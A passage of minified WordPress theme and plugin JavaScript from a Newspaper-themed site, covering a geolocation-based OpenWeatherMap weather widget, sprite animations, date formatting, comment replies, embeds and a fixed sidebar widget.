setTimeout(function(){tdInfiniteLoader.computeTopDistances();tdInfiniteLoader.enable_is_visible_callback('tdAjaxLoop')},500);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1000);setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}}})();var tdWeather={};(function(){"use strict";tdWeather={_icons:{'01d':'clear-sky-d','02d':'few-clouds-d','03d':'scattered-clouds-d','04d':'broken-clouds-d','09d':'shower-rain-d','10d':'rain-d','11d':'thunderstorm-d','13d':'snow-d','50d':'mist-d','01n':'clear-sky-n','02n':'few-clouds-n','03n':'scattered-clouds-n','04n':'broken-clouds-n','09n':'shower-rain-n','10n':'rain-n','11n':'thunderstorm-n','13n':'snow-n','50n':'mist-n'},_currentRequestInProgress:!1,_currentItem:'',_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:'',_currentLocationCacheKey:'',_currentLocation:'',items:[],_is_location_open:!1,init:function(){jQuery('.td-icons-location').click(function(){if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));var timeoutVal=10*1000*1000;if(navigator.geolocation){navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:timeoutVal,maximumAge:600000})}
tdWeather._currentRequestInProgress=!1});jQuery('.td-weather-now').click(function(){if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));if(tdWeather._currentItem.current_unit===1){tdWeather._currentItem.current_unit=0}else{tdWeather._currentItem.current_unit=1}
tdWeather._renderCurrentItem()});jQuery('.td-manual-location-form').submit(function(event){event.preventDefault();if(tdWeather._currentRequestInProgress===!0){return}
tdWeather._currentRequestInProgress=!0;tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data('block-uid'));tdWeather._currentLocation=jQuery('input#'+jQuery(this).data('block-uid')).val();tdWeather._updateLocationCallback2(tdWeather._currentLocation);tdWeather._currentRequestInProgress=!1;tdWeather._hide_manual_location_form()});jQuery(document).click(function(ev){if(tdWeather._is_location_open===!0&&jQuery(ev.target).hasClass('td-location-set-input')!==!0&&jQuery(ev.target).hasClass('td-location-set-button')!==!0){tdWeather._hide_manual_location_form()}})},addItem:function(item){tdWeather.items.push(item)},_updateLocationCallback:function(position){tdWeather._currentLatitude=position.coords.latitude;tdWeather._currentLongitude=position.coords.longitude;tdWeather._currentPositionCacheKey=position.coords.latitude+'_'+position.coords.longitude;if(tdLocalCache.exist(tdWeather._currentPositionCacheKey+'_today')){tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+'_today'))}else{var weather='http://api.openweathermap.org/data/2.5/weather?lat='+tdWeather._currentLatitude+'&lon='+tdWeather._currentLongitude+'&units=metric&lang='+tdWeather._currentItem.api_language+'&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetTodayDataCallback,cache:!0})}},_owmGetTodayDataCallback:function(data){tdLocalCache.set(tdWeather._currentPositionCacheKey+'_today',data);tdWeather._currentItem.api_location=data.name;tdWeather._currentItem.today_clouds=tdUtil.round(data.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(data.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[data.weather[0].icon];tdWeather._currentItem.today_icon_text=data.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(data.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(data.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(data.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(data.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(data.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(data.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(data.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(data.wind.speed);if(tdLocalCache.exist(tdWeather._currentPositionCacheKey)){tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey))}else{var weather='http://api.openweathermap.org/data/2.5/forecast/daily?lat='+tdWeather._currentLatitude+'&lon='+tdWeather._currentLongitude+'&units=metric&lang='+tdWeather._currentItem.api_language+'&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetFiveDaysData,cache:!0})}},_owmGetFiveDaysData:function(data){tdLocalCache.set(tdWeather._currentPositionCacheKey,data);for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){var current_forecast=tdWeather._currentItem.forecast[item_index];current_forecast.day_temp[0]=tdUtil.round(data.list[current_forecast.owm_day_index].temp.day);current_forecast.day_temp[1]=tdWeather._celsiusToFahrenheit(current_forecast.day_temp[0])}
tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var blockInner=jQuery('#'+tdWeather._currentItem.block_uid);var currentLatitude=tdWeather._currentLatitude;var currentLongitude=tdWeather._currentLongitude;var currentLocation=tdWeather._currentLocation;blockInner.find('.td-weather-city').html(tdWeather._currentItem.api_location);if(currentLocation===''&&(currentLatitude===0&&currentLongitude===0)){blockInner.find('.td-weather-city').html(tdWeather._currentItem.location)}
blockInner.find('.td-weather-condition').html(tdWeather._currentItem.today_icon_text);var icon_el=blockInner.find('.td-w-today-icon');icon_el.removeClass();icon_el.addClass('td-w-today-icon');icon_el.addClass(tdWeather._currentItem.today_icon);var currentTempUnit=tdWeather._currentItem.current_unit;var currentSpeedLabel='kmh';var currentTempLabel='C';if(currentTempUnit===1){currentSpeedLabel='mph';currentTempLabel='F'}
blockInner.find('.td-big-degrees').html(tdWeather._currentItem.today_temp[currentTempUnit]);blockInner.find('.td-weather-unit').html(currentTempLabel);blockInner.find('.td-w-high-temp').html(tdWeather._currentItem.today_max[currentTempUnit]);blockInner.find('.td-w-low-temp').html(tdWeather._currentItem.today_min[currentTempUnit]);blockInner.find('.td-w-today-humidity').html(tdWeather._currentItem.today_humidity+'%');blockInner.find('.td-w-today-wind-speed').html(tdWeather._currentItem.today_wind_speed[currentTempUnit]+currentSpeedLabel);blockInner.find('.td-w-today-clouds').html(tdWeather._currentItem.today_clouds+'%');for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){blockInner.find('.td-degrees-'+item_index).html(tdWeather._currentItem.forecast[item_index].day_temp[currentTempUnit])}
tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(block_uid){for(var item_index=0;item_index<tdWeather.items.length;item_index++){if(tdWeather.items[item_index].block_uid===block_uid){return tdWeather.items[item_index]}}
return!1},_displayLocationApiError:function(error){if(error.code===1){if(tdDetect.isAndroid){tdWeather._show_manual_location_form()}else if(tdDetect.isIos){alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");return}
tdWeather._show_manual_location_form()}
tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(celsiusDegrees){var f_degrees=celsiusDegrees*9/5+32;var rounded_val=tdUtil.round(f_degrees,1);if(rounded_val>99.9){return tdUtil.round(f_degrees)}
return rounded_val},_kmphToMph:function($kmph){return tdUtil.round($kmph*0.621371192,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid);jQuery('#'+tdWeather._currentItem.block_uid).find('.td-weather-set-location').addClass('td-show-location');jQuery('.td-manual-location-form input').focus();tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery('#'+tdWeather._currentItem.block_uid).find('.td-weather-set-location').removeClass('td-show-location');tdWeather._is_location_open=!1},_updateLocationCallback2:function(location){tdWeather._currentLocationCacheKey=location;if(tdLocalCache.exist(tdWeather._currentLocationCacheKey+'_today')){tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+'_today'))}else{var weather='http://api.openweathermap.org/data/2.5/weather?q='+encodeURIComponent(location)+'&lang='+tdWeather._currentItem.api_language+'&units=metric&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetTodayDataCallback2,cache:!0})}},_owmGetTodayDataCallback2:function(data){tdLocalCache.set(tdWeather._currentLocationCacheKey+'_today',data);tdWeather._currentItem.api_location=data.name;tdWeather._currentItem.today_clouds=tdUtil.round(data.clouds.all);tdWeather._currentItem.today_humidity=tdUtil.round(data.main.humidity);tdWeather._currentItem.today_icon=tdWeather._icons[data.weather[0].icon];tdWeather._currentItem.today_icon_text=data.weather[0].description;tdWeather._currentItem.today_max[0]=tdUtil.round(data.main.temp_max,1);tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(data.main.temp_max);tdWeather._currentItem.today_min[0]=tdUtil.round(data.main.temp_min,1);tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(data.main.temp_min);tdWeather._currentItem.today_temp[0]=tdUtil.round(data.main.temp,1);tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(data.main.temp);tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(data.wind.speed,1);tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(data.wind.speed);if(tdLocalCache.exist(tdWeather._currentLocationCacheKey)){tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey))}else{var weather='http://api.openweathermap.org/data/2.5/forecast/daily?q='+tdWeather._currentItem.api_location+'&lang='+tdWeather._currentItem.api_language+'&units=metric&cnt=7&appid='+tdWeather._currentItem.api_key;jQuery.ajax({dataType:"jsonp",url:weather,success:tdWeather._owmGetFiveDaysData2,cache:!0})}},_owmGetFiveDaysData2:function(data){tdLocalCache.set(tdWeather._currentLocationCacheKey,data);var counter=0;for(var list_item_index=0;list_item_index<data.list.length;list_item_index++){var timestamp=data.list[list_item_index].dt;var forecast_day_format=td_date_i18n('Y m d, H:i a, T',timestamp);var today_date=td_date_i18n('Ymd');var forecast_day=td_date_i18n('Ymd',timestamp);if(today_date>=forecast_day){counter=counter+1}}
for(var item_index=0;item_index<tdWeather._currentItem.forecast.length;item_index++){var current_forecast=tdWeather._currentItem.forecast[item_index];if(item_index===0&&counter>1&&current_forecast.owm_day_index<2){var current_forecast_owm_day_index_update_status_2=!0}
if(current_forecast_owm_day_index_update_status_2){current_forecast.owm_day_index=current_forecast.owm_day_index+1}
if(item_index===0&&counter<2&&current_forecast.owm_day_index>1){var current_forecast_owm_day_index_update_status_1=!0}
if(current_forecast_owm_day_index_update_status_1){current_forecast.owm_day_index=current_forecast.owm_day_index-1}
current_forecast.day_temp[0]=tdUtil.round(data.list[current_forecast.owm_day_index].temp.day);current_forecast.day_temp[1]=tdWeather._celsiusToFahrenheit(current_forecast.day_temp[0])}
tdWeather._renderCurrentItem()}}})();tdWeather.init();jQuery(window).load(function(){'use strict';jQuery('body').addClass('td-js-loaded');window.tdAnimationStack.init()});jQuery(window).ready(function(){'use strict';jQuery('.td_smart_list_1 a, .td_smart_list_3 a').click(function(event){if(event.target===event.currentTarget){var targetAttributeContent=jQuery(this).attr('target');var donwloadAttributeIsSet=jQuery(this)[0].hasAttribute('download');var currentUrl=jQuery(this).attr('href');if(donwloadAttributeIsSet){}else if(targetAttributeContent=='_blank'){event.preventDefault();window.open(currentUrl)}else{if((window.location.href!==currentUrl)&&tdUtil.isValidUrl(currentUrl)){window.location.href=currentUrl}}}});jQuery('.td_block_trending_now').each(function(){var item=new tdTrendingNow.item(),wrapper=jQuery(this).find('.td-trending-now-wrapper'),autoStart=wrapper.data('start'),iCont=0;item.blockUid=jQuery(this).data('td-block-uid');if(autoStart!=='manual'){item.trendingNowAutostart=autoStart}
jQuery('#'+item.blockUid+' .td-trending-now-post').each(function(){item.trendingNowPosts[iCont]=jQuery(this);iCont++});tdTrendingNow.addItem(item)});jQuery('.td-trending-now-nav-left').on('click',function(event){event.preventDefault();var blockUid=jQuery(this).data('block-id');tdTrendingNow.itemPrev(blockUid)});jQuery('.td-trending-now-nav-right').on('click',function(event){event.preventDefault();var blockUid=jQuery(this).data('block-id');tdTrendingNow.itemNext(blockUid)})});var tdAnimationSprite={};(function(){'use strict';tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function item(){this.blockUid='';this._isInitialized=!1;this.paused=!1;this.automatStart=!0;this.properties=[];this.readyToAnimate=!1;this.nextFrame=1;this.interval=undefined;this.jqueryObj=undefined;this.animationSpriteClass=undefined;this._currentDirection='right';this._executedLoops=0;this._prop_background_position=undefined;this.frames=undefined;this.frameWidth=undefined;this.velocity=undefined;this.reverse=undefined;this.loops=undefined;this.animate=function(){this._prop_background_position=(-1*this.nextFrame*this.frameWidth)+'px 0';this.readyToAnimate=!0;if(!0===this.reverse){if('right'===this._currentDirection){if(this.nextFrame===this.frames-1){this._currentDirection='left';this.nextFrame--}else{this.nextFrame++}}else if('left'===this._currentDirection){if(0===this.nextFrame){this._currentDirection='right';this.nextFrame++;this._executedLoops++;if((0!==this.loops)&&(this._executedLoops===this.loops)){clearInterval(this.interval)}}else{this.nextFrame--}}}else{if(this.nextFrame===this.frames-1){this._executedLoops++;if((0!==this.loops)&&(this._executedLoops===this.loops)){clearInterval(this.interval)}
this.nextFrame=0}else{this.nextFrame++}}
if(!1===tdAnimationSprite.isInRequestAnimation){tdAnimationSprite.isInRequestAnimation=!0;window.requestAnimationFrame(tdAnimationSprite.animateAllItems)}}},_initializeItem:function(item){if((!0===item._isInitialized)){return}
var regex=/(td_animation_sprite\S*)/gi;var resultMatch=item.jqueryObj.attr('class').match(regex);if(null!==resultMatch){item.offsetTop=item.jqueryObj.offset().top;item.offsetBottomToTop=item.offsetTop+item.jqueryObj.height();item.animationSpriteClass=resultMatch[resultMatch.length-1];var sceneParams=item.animationSpriteClass.split('-');if(7===sceneParams.length){item.frames=parseInt(sceneParams[1]);item.frameWidth=parseInt(sceneParams[2]);item.velocity=parseInt(sceneParams[3]);item.loops=parseInt(sceneParams[4]);if(1===parseInt(sceneParams[5])){item.reverse=!0}else{item.reverse=!1}
if(1===parseInt(sceneParams[6])){item.automatStart=!0}else{item.automatStart=!1}
item._isInitialized=!0}}},addItem:function(item){if(item.constructor===tdAnimationSprite.item){tdAnimationSprite.items.push(item);tdAnimationSprite._initializeItem(item);if(!0===item.automatStart){tdAnimationSprite.computeItem(item)}}},deleteItem:function(blockUid){for(var cnt=0;cnt<tdAnimationSprite.items.length;cnt++){if(tdAnimationSprite.items[cnt].blockUid===blockUid){tdAnimationSprite.items.splice(cnt,1);return!0}}
return!1},computeItem:function(item){if(item.frames>1){if(undefined!==item.interval){return}
item.interval=setInterval(function(){if(!1===item.paused){item.animate()}},item.velocity)}},recomputeItem:function(item){clearInterval(item.interval);item.interval=undefined;item._isInitialized=!1;tdAnimationSprite._initializeItem(item);tdAnimationSprite.computeItem(item)},stopItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){clearInterval(item.interval);item.interval=undefined}},startItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){item.paused=!1}},pauseItem:function(item){if((item.constructor===tdAnimationSprite.item)&&(!0===item._isInitialized)){item.paused=!0}},computeAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.computeItem(tdAnimationSprite.items[i])}},recomputeAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.recomputeItem(tdAnimationSprite.items[i])}},stopAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.stopItem(tdAnimationSprite.items[i])}},pauseAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.pauseItem(tdAnimationSprite.items[i])}},startAllItems:function(){for(var i=0;i<tdAnimationSprite.items.length;i++){tdAnimationSprite.startItem(tdAnimationSprite.items[i])}},animateAllItems:function(){var currentItem;for(var i=0;i<tdAnimationSprite.items.length;i++){currentItem=tdAnimationSprite.items[i];if(!0===currentItem.readyToAnimate){currentItem.jqueryObj.css('background-position',currentItem._prop_background_position);currentItem.readyToAnimate=!1}}
tdAnimationSprite.isInRequestAnimation=!1}};var tdAnimationSpriteElements=jQuery('span[class^="td_animation_sprite"]');for(var i=0;i<tdAnimationSpriteElements.length;i++){var tdAnimationSpriteItem=new tdAnimationSprite.item();tdAnimationSpriteItem.jqueryObj=jQuery(tdAnimationSpriteElements[i]);tdAnimationSpriteItem.blockUid=tdAnimationSpriteItem.jqueryObj.data('td-block-uid');tdAnimationSprite.addItem(tdAnimationSpriteItem)}})();function td_date_i18n(format,timestamp){var that=this,jsdate,f,formatChr=/\\?(.?)/gi,formatChrCb=function(t,s){return f[t]?f[t]():s},_pad=function(n,c){n=String(n);while(n.length<c){n='0'+n}
return n};f={d:function(){return _pad(f.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[f.w()]},j:function(){return jsdate.getDate()},l:function(){return tdDateNamesI18n.day_names[f.w()]},N:function(){return f.w()||7},S:function(){var j=f.j(),i=j%10;if(i<=3&&parseInt((j%100)/10,10)==1){i=0}
return['st','nd','rd'][i-1]||'th'},w:function(){return jsdate.getDay()},z:function(){var a=new Date(f.Y(),f.n()-1,f.j()),b=new Date(f.Y(),0,1);return Math.round((a-b)/864e5)},W:function(){var a=new Date(f.Y(),f.n()-1,f.j()-f.N()+3),b=new Date(a.getFullYear(),0,4);return _pad(1+Math.round((a-b)/864e5/7),2)},F:function(){return tdDateNamesI18n.month_names[f.n()-1]},m:function(){return _pad(f.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[f.n()-1]},n:function(){return jsdate.getMonth()+1},t:function(){return(new Date(f.Y(),f.n(),0)).getDate()},L:function(){var j=f.Y();return j%4===0&j%100!==0|j%400===0},o:function(){var n=f.n(),W=f.W(),Y=f.Y();return Y+(n===12&&W<9?1:n===1&&W>9?-1:0)},Y:function(){return jsdate.getFullYear()},y:function(){return f.Y().toString().slice(-2)},a:function(){return jsdate.getHours()>11?"pm":"am"},A:function(){return f.a().toUpperCase()},B:function(){var H=jsdate.getUTCHours()*36e2,i=jsdate.getUTCMinutes()*60,s=jsdate.getUTCSeconds();return _pad(Math.floor((H+i+s+36e2)/86.4)%1e3,3)},g:function(){return f.G()%12||12},G:function(){return jsdate.getHours()},h:function(){return _pad(f.g(),2)},H:function(){return _pad(f.G(),2)},i:function(){return _pad(jsdate.getMinutes(),2)},s:function(){return _pad(jsdate.getSeconds(),2)},u:function(){return _pad(jsdate.getMilliseconds()*1000,6)},e:function(){console.log('Not supported (see source code of date() for timezone on how to add support)')},I:function(){var a=new Date(f.Y(),0),c=Date.UTC(f.Y(),0),b=new Date(f.Y(),6),d=Date.UTC(f.Y(),6);return((a-c)!==(b-d))?1:0},O:function(){var tzo=jsdate.getTimezoneOffset(),a=Math.abs(tzo);return(tzo>0?"-":"+")+_pad(Math.floor(a/60)*100+a%60,4)},P:function(){var O=f.O();return(O.substr(0,3)+":"+O.substr(3,2))},T:function(){return'UTC'},Z:function(){return-jsdate.getTimezoneOffset()*60},c:function(){return'Y-m-d\\TH:i:sP'.replace(formatChr,formatChrCb)},r:function(){return'D, d M Y H:i:s O'.replace(formatChr,formatChrCb)},U:function(){return jsdate/1000|0}};this.date=function(format,timestamp){that=this;jsdate=(timestamp===undefined?new Date():(timestamp instanceof Date)?new Date(timestamp):new Date(timestamp*1000));return format.replace(formatChr,formatChrCb)};return this.date(format,timestamp)};/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);var t=function(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1};C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);t=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(n=g(b.commentReplyTitleId))&&n.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),n=t&&t.firstChild.textContent,d=this,o=m(d,"belowelement"),i=m(d,"commentid"),r=m(d,"respondelement"),t=m(d,"postid"),n=m(d,"replyto")||n;o&&i&&r&&t&&!1===v.addComment.moveForm(o,i,r,t,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i=g(e);h=g(n);var r,l,a,m,c,s=g(b.parentIdFieldId),y=g(b.postIdFieldId),p=(c=g(b.commentReplyTitleId))&&c.firstChild,u=p&&p.nextSibling;if(i&&h&&s){void 0===o&&(o=p&&p.textContent),m=h,e=b.temporaryFormId,n=g(e),c=(c=g(b.commentReplyTitleId))?c.firstChild.textContent:"",n||((n=E.createElement("div")).id=e,n.style.display="none",n.textContent=c,m.parentNode.insertBefore(n,m)),d&&y&&(y.value=d),s.value=t,I.style.display="",i.parentNode.insertBefore(h,i.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(r=C.elements[f],l=!1,"getComputedStyle"in v?a=v.getComputedStyle(r):E.documentElement.currentStyle&&(a=r.currentStyle),(r.offsetWidth<=0&&r.offsetHeight<=0||"hidden"===a.visibility)&&(l=!0),"hidden"!==r.type&&!r.disabled&&!l){r.focus();break}}catch(e){}return!1}}}}(window);function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://prostroymaterialy.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://prostroymaterialy.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i]}
